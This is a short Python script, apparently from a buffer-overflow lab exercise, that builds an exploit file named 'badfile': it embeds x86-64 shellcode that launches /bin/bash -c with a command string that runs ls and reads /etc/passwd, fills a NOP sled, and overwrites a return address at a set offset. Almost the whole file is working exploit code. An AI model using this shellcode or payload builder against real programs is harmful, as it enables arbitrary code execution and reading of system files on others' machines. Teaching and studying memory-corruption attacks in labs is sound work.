 1 #!/usr/bin/python3
2 import sys
3
4 shellcode= (
5    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
6    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
7    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
8    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    "/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
12    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
13    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
14    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
15    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
16 ).encode('latin-1')
17
18 # Fill the content with NOP's
19 content = bytearray(0x90 for i in range(517))
20
21 ##################################################################
22 # Put the shellcode somewhere in the payload
23 start = 0               # Change this number
24 content[start:start + len(shellcode)] = shellcode
25 # Decide the return address value
26 # and put it somewhere in the payload
27 ret    = 0x00007fffffffe540 # Change this number
28 offset = 216                # Change this number
29
30 # Use 4 for 32-bit address and 8 for 64-bit address
31 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
32 ##################################################################
33
34 # Write the content to a file
35 with open('badfile', 'wb') as f:
36   f.write(content)